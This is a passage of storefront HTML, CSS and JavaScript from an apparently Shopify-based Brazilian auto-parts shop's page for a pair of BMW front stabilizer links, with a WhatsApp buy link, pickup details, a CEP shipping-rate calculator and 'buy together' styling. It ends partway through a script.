<div data-product-form-buttons >
  <div style="margin-bottom: 10px;" class="product-form__payment-container"><input type="hidden" name="quantity" value="1" id="quantityInput" class="quantity-selector-product">
<div style="display: flex;">
          <a href="https://api.whatsapp.com/send?phone=5511979713745&text=Olá! Gostaria de mais informações sobre o produto Bieleta Dianteira Bmw 118 120 320 328 420 428 2010-2019 Par que vi em sua loja: https://npximports.com.br/products/1845933956" target="_blank" class="botao-whatsapp">
            <svg xmlns="http://www.w3.org/2000/svg" style="height: 24px; width: 24px; vertical-align: middle;" viewBox="0 0 512 512"><title>Logo Whatsapp</title><path d="M414.73 97.1A222.14 222.14 0 00256.94 32C134 32 33.92 131.58 33.87 254a220.61 220.61 0 0029.78 111L32 480l118.25-30.87a223.63 223.63 0 00106.6 27h.09c122.93 0 223-99.59 223.06-222A220.18 220.18 0 00414.73 97.1zM256.94 438.66h-.08a185.75 185.75 0 01-94.36-25.72l-6.77-4-70.17 18.32 18.73-68.09-4.41-7A183.46 183.46 0 0171.53 254c0-101.73 83.21-184.5 185.48-184.5a185 185 0 01185.33 184.64c-.04 101.74-83.21 184.52-185.4 184.52zm101.69-138.19c-5.57-2.78-33-16.2-38.08-18.05s-8.83-2.78-12.54 2.78-14.4 18-17.65 21.75-6.5 4.16-12.07 1.38-23.54-8.63-44.83-27.53c-16.57-14.71-27.75-32.87-31-38.42s-.35-8.56 2.44-11.32c2.51-2.49 5.57-6.48 8.36-9.72s3.72-5.56 5.57-9.26.93-6.94-.46-9.71-12.54-30.08-17.18-41.19c-4.53-10.82-9.12-9.35-12.54-9.52-3.25-.16-7-.2-10.69-.2a20.53 20.53 0 00-14.86 6.94c-5.11 5.56-19.51 19-19.51 46.28s20 53.68 22.76 57.38 39.3 59.73 95.21 83.76a323.11 323.11 0 0031.78 11.68c13.35 4.22 25.5 3.63 35.1 2.2 10.71-1.59 33-13.42 37.63-26.38s4.64-24.06 3.25-26.37-5.11-3.71-10.69-6.48z" fill-rule="evenodd"></path></svg>
            Comprar pelo WhatsApp
          </a>
        </div><div style="opacity: 0;" class="botaoflutuante">
          <div class="preco-botao-flutuante" style="display: flex; flex-direction: column; align-items: flex-start; justify-content: center">
            <div class="full-price">R$ 509,80</div>
            <div class="part-price"><p class="parcelas-12x-pagina-produto">ou <span class="estilo-parcelas-produto">4x</span> de <span class="cor-do-preco-parcelas-12x-pagina-produto"><b>R$ 127,45</b></span></p></div>
          </div><button style="width: auto;" type="submit" class="product-form__add-button2 button button--primary" data-action="add-to-cart">ADD AO CARRINHO</button></div></div></div><div class="btn-group dropup dropup-center dropdown">
      <ul class="dropdown-menu" id="dropdownMenu" data-popper-placement="top" >
        
          <li class="deny"><button class="dropdown-item" data-action="botao-flutuante" data-variant-id="40034489892951" type="button" ><div class=" dropdown-lines">            
              <span class="small">
                
                  Default Title
                  
                
              </span>
              <small class="text-success">
                
                  Em estoque
                
              </small>
            </div>
            </button>
          </li>
        
      </ul>
    </div><!-- SCRIPT BOTÃO FLUTUANTE ADD AO CARRINHO -->
  <script defer>
    const btnBuy = document.getElementsByClassName('botaoflutuante')[0];
    const addToCart = document.getElementsByClassName('product-form__payment-container')[0];

    if (window.matchMedia("(max-width: 768px)").matches) {
      window.onscroll = function() {
        const windowTop = window.pageYOffset;

          if (btnBuy) {
            btnBuy.style.opacity = (windowTop > addToCart.offsetTop + addToCart.offsetHeight ? '1' : '0');
            btnBuy.style.visibility = (windowTop > addToCart.offsetTop + addToCart.offsetHeight ? 'visible' : 'hidden');
        } 
      }
    }
  </script><div class="product-meta__store-availability-container" ><div class="store-availability-container" data-section-id="template--16207105654871__main" data-section-type="store-availability" data-count="1"><div class="store-availability-information">
    <svg focusable="false" class="icon icon--store-availability-in-stock " viewBox="0 0 18 14" role="presentation">
      <path d="M2 6l5 5 9-9" stroke="#00C200" stroke-width="3" fill="none"></path>
    </svg>

  <div class="store-availability-information-container"><p class="store-availability-information__title text--strong">Retirada disponível em Av. do Cursino, 811</p>

          <p class="store-availability-information__stock">Normalmente pronto em 4 horas</p>

          <p class="store-availability-information__stores">
            <button class="store-availability-information__link link link--accented" data-action="open-modal" aria-controls="StoreAvailabilityModal-40034489892951">Ver as informações da loja</button>
          </p></div>
    </div>

    <div class="store-availabilities-modal modal" aria-hidden="true" tabindex="-1" id="StoreAvailabilityModal-40034489892951">
      <div class="modal__dialog" role="dialog">
        <div class="store-availabilities-modal__header modal__header modal__header--bordered">
          <div class="store-availabilities-modal__product-information">
            <h2 class="store-availabilities-modal__product-title modal__title heading h3">Bieleta Dianteira Bmw 118 120 320 328 420 428 2010-2019 Par</h2></div>

          <button class="store-availabilities-modal__close modal__close link" data-action="close-modal" title="Fechar"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
        </div>

        <div class="store-availabilities-list modal__content"><div class="store-availability-list__item">
              <p class="store-availability-list__location text--strong">Av. do Cursino, 811</p>

              <div class="store-availability-list__item-info">
                <div class="store-availability-list__stock">
    <svg focusable="false" class="icon icon--store-availability-in-stock " viewBox="0 0 18 14" role="presentation">
      <path d="M2 6l5 5 9-9" stroke="#00C200" stroke-width="3" fill="none"></path>
    </svg>

  Retirada disponível, normalmente pronto em 4 horas
</div>

                <div class="store-availability-list__contact"><p>Av. do Cursino, 811<br>Loja<br>São Paulo SP<br>04133-000<br>Brasil</p>1150602931
</div>
              </div>
            </div></div>
      </div>
    </div></div></div><style>
  /* page shipping */
  .main-product__block-custom_liquid {
    margin-top: 25px;
    margin-bottom: 25px;
  }
    
  .shipping-estimate {
    background: #f5f5f5;
    padding: 20px 20px;
    border-radius: 10px; 
  }
    
  @media (min-width: 768px) {
  .shipping-estimate {
    padding: 30px 20px;
    margin: 0;
  } 
  }
    
  .shipping-estimate .title-calculo-frete strong {
    color: #000000;
    font-family: Montserrat, sans-serif;
    font-style: normal;
    font-weight: 600;
    font-size: 16px;
    line-height: 17px;
  }
    
  .shipping-estimate .title-calculo-frete a {
    float: right; 
    font-size: 13px;
  }
    
  .shipping-estimate .title-calculo-frete a:hover {
    text-decoration: underline;
  }
    
  .shipping-estimate .form-group {
    position: relative;
    margin: 10px 0;
  }
    
  .shipping-estimate .cep-estimate {
    display: block;
    width: 100%;
    background: #FFFFFF;
    box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.05);
    border-radius: 10px;
    height: 50px;
    padding: 10px 60px 10px 10px;border: none;font-size: 13px;
    transition: all .3s ease;
    color: #111;
  }
    
  .shipping-estimate .cep-estimate::placeholder {
    font-size: 13px;
    color: #333;
  }
    
  .shipping-estimate .cep-estimate:focus {border: none;box-shadow: 0px 2px 7px rgba(0, 0, 0, 0.07);
  }
    
  .shipping-estimate .form-group .button-shipping-plus {
    position: absolute;
    top: 5px;
    right: 5px;
    z-index: 2;
    display: flex;
    justify-content: center;
    align-items: center;
    background: #d3ac00;
    border-radius: 10px;
    color: #FFF;
    font-weight: 600;
    font-size: 12px;
    line-height: 15px;
    width: 70px;
    height: 40px;
    border: 0;
    cursor: pointer;
    box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.05);
    transition: all .3s ease;
  }
    
  @media (min-width: 768px) {
  .shipping-estimate .form-group .button-shipping-plus {
    width: 90px;
  }
  }
    
  .shipping-estimate .form-group .button-shipping-plus:hover {
    background: #d3ac00;
    opacity: 0.8;
    transform: translateY(-2px);
  }
    
  .shipping-estimate .loading,
  .shipping-estimate .result .heading {
    display: block;
    font-size: 14px;
    font-weight: 600;
    color: #000000;
  }
    
  .shipping-estimate .city-ph,
  .shipping-estimate .state-ph {
    display: inline-block;
    width: 80px;
    height: 16px;
    margin-bottom: -3px;
    background: rgba(0,0,0,.1);
  }
    
  .shipping-estimate .state-ph {
    width: 50px;
  }
    
  .shipping-estimate .result .heading svg {
    display: inline-block;
    width: 18px;
    fill: #000000;
  }
  
  .shipping-estimate .result .shipping-rates {
    margin: 10px 0 0;
    padding: 10px 0 0;
    border-top: 1px solid #CCC;
    display: flex;
    flex-direction: column;
    font-size: 14px;
  }
  
  .shipping-estimate .result .shipping-rates .rate {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin: 0 0 10px;
  }
    
  .shipping-estimate .result .shipping-rates .rate:last-child {
    margin: 0;
  }
    
  .shipping-estimate .result .shipping-rates .rate .rate__info {
    font-weight: bold;
    color: #000000;
  }
    
  .shipping-estimate .result .shipping-rates .rate .date {
    display: block;
    font-weight: 400;
    color: #222222;
  }
    
  .shipping-estimate .result .shipping-rates .rate__price,
  .shipping-estimate .result .shipping-rates .rate__price strong {
    font-weight: bold;
    color: #000000;
  }
    
  .shipping-estimate .result .shipping-rates .rate__price strong {
    display: inline-block;
    padding: 3px 5px;
    background: #47b14a;
    color: #FFF;
    border-radius: 5px;
    font-size: 12px;
  }
    
  @media screen and (max-width:480px) {
  .title-calculo-frete {
    display: flex;
    flex-direction: column;
    gap: 6px;
  }
  }</style> 

<div class="main-product__block-custom_liquid" >
  <div class="bottom-block__text">
    <div class="shipping-estimate">
  	  <div class="title-calculo-frete">
        <strong>Calcular frete e prazo</strong>
        <a style="color: #222222;" href="https://buscacepinter.correios.com.br/app/endereco/index.php" target="_blank" rel="nofollow">Não sei meu CEP</a>
  	  </div>
      <div class="form-group">
        <input type="tel" name="cep" placeholder="Digite seu CEP" autocomplete="off" data-mask="00000-000" class="cep-estimate" maxlength="9">
        <div type="button" class="button-shipping-plus">Calcular</div>
      </div>
      <div class="loading"></div>
      <div class="result"></div>
    </div>
  </div>            
</div>

<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.mask/1.14.16/jquery.mask.min.js"></script>

<script defer>
jQuery(function () {
  const $ = jQuery;
  
  const init = async () => {
    const response = await fetch('/cart.js');
    const cart = await response.json();
  }
  
  init();

  var states = {
    AC: "Acre",
    AL: "Alagoas",
    AP: "Amapá",
    AM: "Amazonas",
    BA: "Bahia",
    CE: "Ceará",
    DF: "Distrito Federal",
    ES: "Espírito Santo",
    GO: "Goiás",
    MA: "Maranhão",
    MT: "Mato Grosso",
    MS: "Mato Grosso do Sul",
    MG: "Minas Gerais",
    PA: "Pará",
    PB: "Paraíba",
    PR: "Paraná",
    PE: "Pernambuco",
    PI: "Piauí",
    RJ: "Rio de Janeiro",
    RN: "Rio Grande do Norte",
    RS: "Rio Grande do Sul",
    RO: "Rondônia",
    RR: "Roraima",
    SC: "Santa Catarina",
    SP: "São Paulo",
    SE: "Sergipe",
    TO: "Tocantins",
  };

  async function getCepData(cep) {
    //const response = await fetch("https://brasilapi.com.br/api/cep/v2/" + cep);
    const response = await fetch("https://viacep.com.br/ws/" + cep + "/json/");
    const data = await response.json();
    return data;
  }

  var showRates = function (rates, city, state, target) {
    var output = "";
    if (rates === false) {
      if (target == "product") {
        calcError(
          "Nenhum método de entrega encontrado, confira se o CEP informado é válido."
        );
      }

      if (target == "cart") {
        calcCartError(
          "Nenhum método de entrega encontrado, confira se o CEP informado é válido."
        );
      }
    } else {
      var truck_icon =
        '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 21.5"><g data-name="Layer 2"><g data-name="Layer 1"><path d="M7.16 17H6a1 1 0 0 1-1-1v-4a1 1 0 0 0-2 0v4a3 3 0 0 0 3 3h1.2a3.48 3.48 0 0 0 6.68 0h6.32a3.48 3.48 0 0 0 6.68 0H29a1 1 0 0 0 1-1v-5a4.91 4.91 0 0 0-.72-2.39l-2.9-4.33A3.08 3.08 0 0 0 24 5h-2.8V3a3 3 0 0 0-3-3H15a1 1 0 0 0 0 2h3.2a1 1 0 0 1 1 1v14h-5.36a3.48 3.48 0 0 0-6.68 0Zm16.34 2.5A1.5 1.5 0 1 1 25 18a1.5 1.5 0 0 1-1.5 1.5ZM21.2 7H24a1.08 1.08 0 0 1 .72.39L26.47 10H21.2Zm0 5h6.56a3.14 3.14 0 0 1 .24 1v4h-1.16a3.47 3.47 0 0 0-4.31-2.35 3.43 3.43 0 0 0-1.33.74ZM12 18a1.5 1.5 0 1 1-1.5-1.5A1.5 1.5 0 0 1 12 18Z"/><path d="M13 1a1 1 0 0 0-1-1H1a1 1 0 0 0 0 2h11a1 1 0 0 0 1-1Zm-3 5a1 1 0 0 0 0-2H3a1 1 0 0 0 0 2Zm-2 4a1 1 0 0 0 0-2H5a1 1 0 0 0 0 2Z"/></g></g></svg>';
      output +=
        '<div class="heading">' +
        truck_icon +
        " Opções de entrega para " +
        city +
        " - " +
        state +
        "</div>";
      output += '<div class="shipping-rates">';
      output += '<div class="rates">';
      Object.keys(rates).forEach((key) => {
        var rate = rates[key];
        var price = parseFloat(rate.price);
        if (price == 0.0) {
          price = "<strong>Grátis</strong>";
        } else {
          price = price.toLocaleString("pt-br", {
            style: "currency",
            currency: "BRL",
          });
        }

        var day_min = 3;
        var day_max = 5;

        if (rate.delivery_days[0] != null) {
          day_min = rate.delivery_days[0] - 2;
          day_min = day_min < 1 ? 1 : day_min;
        }

        if (rate.delivery_days[1] != null) {
          day_max = rate.delivery_days[1] + 1;
        }

        output += '<div class="rate">';
        output +=
          '<div class="rate__info">' +
          rate.presentment_name +
          '<span class="date">' +
          day_min +
          " a " +
          day_max +
          " dias úteis" +
          "</span></div>";
        output += '<div class="rate__price">' + price + "</div>";
        output += "</div>";
      });

      output += "</div>";

      if (target == "cart") {
        output +=
          '<a href="#" class="close-button" title="Fechar cálculo de frete">Fechar</a>';
      }

      output += "</div>";

      if (target == "product") {
        $(".shipping-estimate .result").html(output);
      }

      if (target == "cart") {
        $(".cart-shipping-results").addClass("open").html(output);
      }
    }
  };

  $(document).ready(function() {
    $(".cep-estimate").mask("00000-000");
  });

  
  // cart shipping
  $(document).ready(function () {
    var startCartLoader = function (message = "") {
      var loader_icon =
        '<svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve" style="display: inline-block;width: 30px;"><circle fill="#111" stroke="none" cx="6" cy="50" r="6"><animateTransform attributeName="transform" dur="1s" type="translate" values="0 15 ; 0 -15; 0 15" repeatCount="indefinite" begin="0.1"></animateTransform></circle><circle fill="#111" stroke="none" cx="30" cy="50" r="6"><animateTransform attributeName="transform" dur="1s" type="translate" values="0 10 ; 0 -10; 0 10" repeatCount="indefinite" begin="0.2"></animateTransform></circle><circle fill="#111" stroke="none" cx="54" cy="50" r="6"><animateTransform attributeName="transform" dur="1s" type="translate" values="0 5 ; 0 -5; 0 5" repeatCount="indefinite" begin="0.3"></animateTransform></circle></svg>';
      $(".cart-shipping-form").addClass("loading");
      $(".cart-shipping-loader").html(loader_icon + message);
      $(".cart-shipping-results").html("");
    };

    var endCartLoader = function () {
      $(".cart-shipping-form").removeClass("loading");
      $(".cart-shipping-loader").html("");
    };

    var calcCartError = function (message) {
      $(".cart-shipping-form").removeClass("loading");
      $(".cart-shipping-loader").html("");
      $(".cart-shipping-results").html(
        '<span class="error">' + message + "</span>"
      );
    };

  var cartGetRates = function (country, state, city, zip, attempts = 0) {
    $.ajax({
      type: "GET",
      url: "/cart/shipping_rates.json",
      data: {
        "shipping_address[country]": country,
        "shipping_address[province]": state,
        "shipping_address[zip]": zip,
      },
      success: function (d) {
        if (d.shipping_rates && d.shipping_rates.length) {
          showRates(d.shipping_rates, city, state, "cart");
          endCartLoader();
        } else {
          if (attempts < 3) {
            // Tentar novamente, limitando a 3 tentativas
            cartGetRates(country, state, city, zip, attempts + 1);
          } else {
            // Mostrar mensagem de erro quando as tentativas se esgotam
            calcCartError("Nenhum método de entrega encontrado.");
            endCartLoader();
          }
        }
      },
      error: function () {
        calcCartError("Ocorreu um erro durante o calculo do frete, por favor, verifique o CEP digitado e tente novamente.");
        endCartLoader();
      },
      dataType: "json",
    });
  };

    var calculateCartShipping = function () {
      var cep = $(".cart-shipping .input-calc").val().replace(/\D/g, "");

      if (cep.length == 8) {
        startCartLoader("Calculando frete");

        getCepData(cep)
          .then((data) => {
            var country = "Brazil";
          /*
            var state = states[data.state];
            var city = data.city;
            
            */
            var zip = cep;
            
            var state = states[data.uf];
            var city = data.localidade;

            startCartLoader("Calculando frete para " + city + " - " + state);
            cartGetRates(country, state, city, zip);

            return;
          })
          .catch(function () {
            endCartLoader();
          });
      } else {
        calcCartError("Por favor, insira um CEP válido.");
      }
    };
          
    var cep_masked = false;

    document
      .addEventListener("keydown", function (event) {
        if (cep_masked == false) {
          $(".cart-shipping .input-calc").mask("00000-000", {
            onConmplete: function (cep) {
              calculateCartShipping();
            },
          });
          cep_masked = true;
        }
      });

    document
      .addEventListener("click", function (event) {
        var target = event.target;

        if (target.classList.contains("btn-do-calc")) {
          event.preventDefault();
          calculateCartShipping();
        }

        if (target.classList.contains("close-button")) {
          event.preventDefault();

          $(".cart-shipping-results").removeClass("open");

          setTimeout(function () {
            $(".cart-shipping-results").html("");
          }, 1000);
        }
      });

    $("body").on("keypress", ".cart-shipping .input-calc", function (e) {
      if (e.which === 13) {
        e.preventDefault();
        calculateCartShipping();
      }
    });
  });

    var getCookie = function (name) {
      var value = "; " + document.cookie;
      var parts = value.split("; " + name + "=");
      if (parts.length == 2) return parts.pop().split(";").shift();
    };

    var cartCookie = getCookie("cart");

    var updateCartCookie = function (a) {
      var date = new Date();
      date.setTime(date.getTime() + 14 * 86400000);
      var expires = "; expires=" + date.toGMTString();
      document.cookie = "cart=" + a + expires + "; path=/";
    };

    var resetCartCookie = function () {
      updateCartCookie(cartCookie);
      endLoader();
    };

    var startLoader = function (message = "") {
      var loader_icon =
        '<svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve" style="display: inline-block;width: 30px;"><circle fill="#111" stroke="none" cx="6" cy="50" r="6"><animateTransform attributeName="transform" dur="1s" type="translate" values="0 15 ; 0 -15; 0 15" repeatCount="indefinite" begin="0.1"></animateTransform></circle><circle fill="#111" stroke="none" cx="30" cy="50" r="6"><animateTransform attributeName="transform" dur="1s" type="translate" values="0 10 ; 0 -10; 0 10" repeatCount="indefinite" begin="0.2"></animateTransform></circle><circle fill="#111" stroke="none" cx="54" cy="50" r="6"><animateTransform attributeName="transform" dur="1s" type="translate" values="0 5 ; 0 -5; 0 5" repeatCount="indefinite" begin="0.3"></animateTransform></circle></svg>';
      $(".shipping-estimate .loading").html(loader_icon + message);
      $(".shipping-estimate .result").html("");
    };

    var endLoader = function () {
      $(".shipping-estimate .loading").html("");
    };

    var calcError = function (message) {
      $(".shipping-estimate .loading").html("");
      $(".shipping-estimate .result").html(
        '<span class="error">' + message + "</span>"
      );
    };

    var calculateShipping = function () {
      var product_id = $('input[name="id"]').val();
      var cep = $(".cep-estimate").val().replace(/\D/g, "");

      if (cep.length == 8) {
        startLoader("Calculando frete");

        getCepData(cep)
          .then((data) => {
            var country = "Brazil";
          /*
            var state = states[data.state];
            var city = data.city;
          */
            var state = states[data.uf];
            var city = data.localidade;
          
            var zip = cep;
            var random = (Math.random() + 1).toString(36).substring(10);

            localStorage.setItem("cepCache", zip);

            startLoader("Calculando frete para " + city + " - " + state);

            cartCookie = getCookie("cart");

            var tempCookieValue =
              tempCookieValue || "temp-cart-cookie___" + Date.now() + random;
            var fakeCookieValue =
              fakeCookieValue || "fake-cart-cookie___" + Date.now() + random;

            if (!cartCookie) {
              updateCartCookie(tempCookieValue);
              cartCookie = getCookie("cart");
            }

            if (cartCookie.length < 32) {
              return;
            }

            updateCartCookie(fakeCookieValue);

            getRates(parseInt(product_id), country, state, city, zip);

            return;
          })
          .catch(function () {
            endLoader();
          });
      } else {
        calcError("Por favor, insira um CEP válido.");
      }
    };

    $(".button-shipping-plus").on("click", function (e) {
      e.preventDefault();
      calculateShipping();
    });

    $(".shipping-estimate .cep-estimate").on("keypress", function (e) {
      if (e.which === 13) {
        e.preventDefault();
        calculateShipping();
      }
    });
    
    var getRates = function (variantId, country, state, city, zip) {
      if (typeof variantId === "undefined") {
        return;
      }

      var productQuantity = $(".quantity-selector__value");
      var variantId = selectedVariantIdShipping;

      var quantity = productQuantity ? parseInt(productQuantity.val()) : 1;

      var addData = {
        id: variantId,
        quantity: quantity,
      };
  
      var attempts = 0;

      fetch("/cart/add.js", {
        body: JSON.stringify(addData),
        credentials: "same-origin",
        headers: {
          "Content-Type": "application/json",
          "X-Requested-With": "xmlhttprequest",
        },
        method: "POST",
      })
        .then(function (response) {
          return response.json();
        })
      .then(function (json) {
        var getRates = function (variantId, country, state, city, zip, attempts = 0) {
          $.ajax({
            type: "GET",
            url: "/cart/shipping_rates.json",
            data: {
              "shipping_address[country]": country,
              "shipping_address[province]": state,
              "shipping_address[zip]": zip,
            },
            success: function (d) {
              if (d.shipping_rates && d.shipping_rates.length) {
                localStorage.setItem(
                  "cepCache_" + zip + "_" + variantId,
                  JSON.stringify({
                    rates: d.shipping_rates,
                    city: city,
                    state: state,
                    expires: Date.now() + 300,
                  })
                );
                showRates(d.shipping_rates, city, state, "product");
                resetCartCookie();
              } else {
                if (attempts < 3) {
                  // Tentar novamente, limitando a 3 tentativas
                  getRates(variantId, country, state, city, zip, attempts + 1);
                } else {
                  showRates(false, false, false, "product");
                  resetCartCookie();
                }
              }
            },
            error: function () {
              resetCartCookie();
              calcError("Ocorreu um erro durante o calculo do frete, por favor, verifique o CEP digitado e tente novamente.");
            },
            dataType: "json",
          });
        };

        getRates(variantId, country, state, city, zip);
      })
        .catch(function (err) {
          console.error(err);
          calcError(
            "Ocorreu um erro durante o calculo do frete, por favor, verifique o CEP digitado e tente novamente.)"
          );
          resetCartCookie();
        });
    };

    var getCachedValues = function () {
      var pid = $('input[name="id"]').val();
      var cepCache = localStorage.getItem("cepCache");

      if (cepCache != null) {
        $(".cep-estimate").val(cepCache).trigger("input");

        var rateCache = localStorage.getItem(
          "cepCache_" + cepCache + "_" + pid
        );

        if (rateCache != null) {
          rateCache = JSON.parse(rateCache);
          if (Date.now() >= rateCache["expires"]) {
            showRates(
              rateCache["rates"],
              rateCache["city"],
              rateCache["state"],
              "product"
            );
          }
        }
      }
    };

    getCachedValues();
});
</script><style>
.product-variant-select,
#main-product-variant-select {
  --bs-form-select-bg-img: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e");
  display: block;
  padding: 0.375rem 2.25rem 0.375rem 0.75rem;
  font-size: 1rem;
  width: 100%;
  max-width: fit-content;
  font-size: .875rem;
  font-weight: 400;
  line-height: 1.5;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background-image: var(--bs-form-select-bg-img),var(--bs-form-select-bg-icon,none);
  background-color: var(--secondary-background);
  background-repeat: no-repeat;
  background-position: right 0.75rem center;
  background-size: 16px 12px;
  border-radius: 8px;
}

.buy-together-main-product-media {
  max-width: 100%;
  min-height: 0;
  height: 100%;
}

@media screen and (max-width:641px) {
.buy-together-main-product-media {
  max-width: 60%;
  min-height: 0;
  height: 60%;
}
}  
    
.buy-together-title {
  font-style: normal;
  font-weight: 500;
  font-size: 18px;
  line-height: 100%;
  letter-spacing: 0.0025em;
  color: #000;
}

.buy-together-wrapper {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  position: relative;
}

.buy-together-main-product {
  display: flex;
  justify-content: center;
  align-items: center;
}

.buy-together-main-product .buy-together-main-product-name {
  font-style: normal;
  font-weight: 400;
  line-height: 134.8%;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  margin: 0 9px 10px 5px;
}

.buy-together-main-product .buy-together-main-product-price--compare {
  font-style: normal;
  font-weight: normal;
  font-size: 13px;
  line-height: 16px;
  color: var(--price-compare-color);
  text-decoration: line-through;
  margin: 0 9px 0 5px;
}

.buy-together-main-product .buy-together-main-product-price {
  font-style: normal;
  font-weight: 500;
  font-size: 18px;
  line-height: 134.8%;
  color: var(--price-color);
  margin: 0 9px 0 5px;
}

.buy-together-wrapper .buy-together-plus {
  font-style: normal;
  font-weight: 600;
  font-size: 42px;
  line-height: 100%;
  color: #000;
  margin: 0 10px 0 10px;
}

.buy-together-wrapper .buy-together-list {
  padding: 0;
  list-style: none;
  margin: 0 0 -30px;
  overflow: hidden;
}

.buy-together-list .buy-together-item {
  display: flex;
  align-items: center;
  margin-bottom: 30px;
}

.buy-together-item-checkbox {
  width: 20px;
  height: 20px;
}

.buy-together-item-checkbox input {
  display: none;
}

.buy-together-item .buy-together-item-checkbox input:checked + label:before {
  content: "";
  border-color: var(--product-on-sale-accent);
  background: var(--product-on-sale-accent)
    url('data:image/svg+xml;charset=UTF-8,<svg width="16" height="12" viewBox="0 0 16 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M6.56708 10.7695C6.13375 11.2028 5.43375 11.2028 5.00041 10.7695L1.01152 6.78057C0.57819 6.34724 0.57819 5.64724 1.01152 5.2139C1.44486 4.78057 2.14486 4.78057 2.57819 5.2139L5.77819 8.4139L13.4226 0.769458C13.856 0.336125 14.556 0.336125 14.9893 0.769458C15.4226 1.20279 15.4226 1.90279 14.9893 2.33612L6.56708 10.7695Z" fill="white"/><path d="M6.56708 10.7695C6.13375 11.2028 5.43375 11.2028 5.00041 10.7695L1.01152 6.78057C0.57819 6.34724 0.57819 5.64724 1.01152 5.2139C1.44486 4.78057 2.14486 4.78057 2.57819 5.2139L5.77819 8.4139L13.4226 0.769458C13.856 0.336125 14.556 0.336125 14.9893 0.769458C15.4226 1.20279 15.4226 1.90279 14.9893 2.33612L6.56708 10.7695Z" fill="white"/></svg>')
    no-repeat center center;
}

.buy-together-item .buy-together-item-checkbox label:before {
  content: "";
  width: 20px;
  height: 20px;
  display: inline-block;
  border: 1px solid #c0c0c0;
  background: transparent;
  transition: all 0.25s ease-in-out;
  margin-right: 3px;
  border-radius: 2px;
}

.buy-together-item .img-wrapper {
  width: 62px;
  margin-left: 3px;
  margin-right: 5px;
}

.buy-together-item .img-wrapper img {
  width: 100%;
  max-width: 62px;
}

.buy-together-item .b-t-content {
  width: calc(100% - 78px);
  display: flex;
  flex-direction: column;
}

.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.buy-together-item .b-t-content .product-name {
  margin-bottom: 10px;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  line-clamp: 2;
  -webkit-box-orient: vertical;
  line-height: 134.8%;
}

.buy-together-item .b-t-content .product-name a {
  font-style: normal;
  font-weight: normal;
  font-size: 14px;
}

.buy-together-item .b-t-content .bottom-content {
  position: relative;
  margin-top: auto;
  margin-bottom: 0;
  width: 100%;
}

.buy-together-item .b-t-content .bottom-content p.combo-product-price--compare {
  font-style: normal;
  font-weight: normal;
  font-size: 13px;
  line-height: 16px;
  color: var(--price-compare-color);
  text-decoration: line-through;
  margin-bottom: 2px;
}

.buy-together-item .b-t-content .bottom-content p.combo-product-price {
  font-style: normal;
  margin-bottom: 2px;
  font-weight: 500;
  font-size: 18px;
  line-height: 134.8%;
  color: var(--price-color);
}

.buy-together-total-value {
  display: flex;
  align-items: center;
  text-align: center;
  width: 100%;
  justify-content: center;
  margin-top: 40px;
  box-shadow: 0 10px 16px -10px #0000002e;
  border-radius: 7px;
  padding: 14px 15px 10px 18px;
  flex-direction: column;
  margin-bottom: 16px;
}

.buy-together-total-value div {
  display: flex;
  line-height: normal;
}

.total-price strong {
  font-weight: 600;
  color: #47b192;
}

.total-installment strong {
  font-weight: 600;
  color: #000000;
}
  
.botao-compre-junto {
  background: #47b192;
  margin-top: 12px;
  line-height: 48px;
  width: 100%;
}

.bloco-compre-junto {
  width: -webkit-fill-available;
}

.buy-together-item {
  transition: opacity 0.3s ease;
  opacity: 0.5;
}
  
.buy-together-item-selected {
  opacity: 1;
} 
  
@media (max-width: 1000px) {
  .buy-together-main-product-image {
    width: 107px;
    height: 107px;
  }

  .buy-together-main-product-content {
    max-width: calc(100% - 107px);
  }
}

@media (min-width: 1000px) {
  .buy-together-wrapper {
    flex-direction: row;
    padding: 0 50px;
  }

  .buy-together-main-product {
    flex-direction: column;
    width: 134px;
  }

  .buy-together-item .b-t-content .product-name {
    width: 140px;
  }
}
</style>



    
<product-recommendations intent="complementary" product="6802587320407" limit="3" section-id="template--16207105654871__main" >
</product-recommendations>

<script>
function onDocumentReady() {
  const delay = 150;

  // Função para calcular o preço total
  function comprejunto() {
    const parseNumber = (value) => parseFloat(value.replace(/[R$,]/g, '').replace(/\./g, ''));

    let valortotal = parseNumber($('.buy-together-main-product-price').text().trim());

    $('.buy-together-list input:checked').each(function () {
      valortotal += parseNumber($(this).closest('.buy-together-item').find('.combo-product-price').text().trim());

      $(this).closest('.buy-together-item').addClass('buy-together-item-selected');     
    });

    $('.buy-together-list input:not(:checked)').each(function () {
      $(this).closest('.buy-together-item').removeClass('buy-together-item-selected');
    });    

    const calculo = (valortotal * 1) / 12;

    $('.total-price strong').html('R$ ' + formatNumberWithCommas(valortotal / 100));
    $('.total-installment strong').html('R$ ' + formatNumberWithCommas(calculo / 100));
  }

  // Função para alternar a seleção do input "buy-together"
  $('.img-wrapper').on('click', function () {
